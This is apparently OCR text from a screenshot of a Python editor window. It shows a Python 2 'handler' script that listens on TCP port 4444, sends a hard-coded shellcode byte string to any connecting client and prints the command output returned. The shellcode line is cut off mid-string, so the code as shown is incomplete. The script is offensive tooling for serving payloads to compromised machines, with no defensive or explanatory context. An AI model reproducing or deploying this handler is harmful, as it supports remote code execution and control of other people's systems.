 File Edit Format Run Options Windows Help
#-*- coding: utf-8 -*-
import os,sys
from socket import *
HOST   = '0.0.0.0'
PORT   = 4444
BUFSIZ = 2048
ADDR   = (HOST, PORT)
sock   = socket(AF_INET, SOCK_STREAM)
sock.bind(ADDR)
sock.listen(1)
STOP_CHAT = False
print "Hander Listening %s port:%s" %(HOST,PORT)
while not STOP_CHAT:
    tcpClientSock, addr=sock.accept()
    print('Start Listening %s  port %s.....') %(addr,PORT)
    while True:
        p = raw_input("send:> ")
        if p =="send":
            data = "\x33\xc9\x64\x8b\x49\x30\x8b\x49\x0c\x8b\x49\x1c\x8b\x59\x08\x8b\x41\x20\x8b\x09\x80\x78\x0c\x33\x75\xf2\x8
        try:
            tcpClientSock.send(data)
            if data.upper()=="QUIT":
                STOP_CHAT = True
                break
            os_result = tcpClientSock.recv(BUFSIZ)
        except:
            tcpClientSock.close()
            break
        if STOP_CHAT:
            break
        print(os_result)
tcpClientSock.close()
sock.close()
Ln: 11 Col: 27